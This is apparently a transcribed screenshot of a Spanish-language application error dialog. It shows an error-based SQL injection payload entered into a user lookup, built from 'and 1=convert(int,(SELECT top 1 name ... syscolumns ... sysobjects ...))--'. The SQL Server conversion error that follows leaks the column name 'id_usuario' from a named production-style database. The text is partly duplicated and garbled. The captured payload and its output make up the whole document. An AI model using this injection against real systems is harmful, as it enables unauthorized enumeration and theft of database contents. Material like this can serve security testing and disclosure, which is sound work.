 Mensaje del Broker
[GetUser Principal()] El usuario consultado: dires' and 1
=convert (int,(SELECT top 1 name
NeptunoFranquiciado..syscolumns WHERE id = (SELECT
top 1 id FROM NeptunoFranquiciado..sysobjects WHERE
Aceptar
<< Menos detalles
Detalles:
[GetUser Principal()] El usuario consultado: dires' and 1=convert (int,
(SELECT top 1 name NeptunoFranquiciado..syscolumns WHERE id =
(SELECT top 1 id FROM NeptunoFranquiciado..sysobjects WHERE name
= 'dbo.sg_usuario')))--
Microsoft OLE DBP Provider for SQL Server error ´80040e07´
Conversion failed when converting the nvarchar value ´id_usuario ´ to data
type int